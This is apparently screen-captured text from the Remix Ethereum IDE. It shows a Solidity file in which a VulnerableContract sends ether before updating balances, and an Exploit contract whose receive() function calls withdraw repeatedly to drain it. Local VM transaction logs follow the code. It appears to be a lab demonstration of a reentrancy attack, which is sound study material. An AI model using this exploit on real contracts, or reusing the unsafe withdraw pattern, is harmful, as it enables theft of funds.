 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999934334 ether)
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
VulnerableContract - browser/Reentrancy.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw
uint256 _amount
balances
20993Bc481177ec7E8f571ceCaE8A9e22C02db
0: uint256: 1000000000000000000
getBalance
Low level interactions
CALLDATA
Transact
7
Home
Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
1 ETH
ContractDefinition Exploit 0 reference(s)
0 listen on network
Search with transaction hash or address
transact to VulnerableContract.deposit pending ...
[vm] from: 0xAb8...35cb2 to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x092...90221
Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 0 wei data: 0xd0e...30db0 logs: 0 hash: 0x52e...4a7fd
Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0xe23...a822d
Debug
call to VulnerableContract.balances
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.balances(address) data: 0x27e...c02db
Debug
>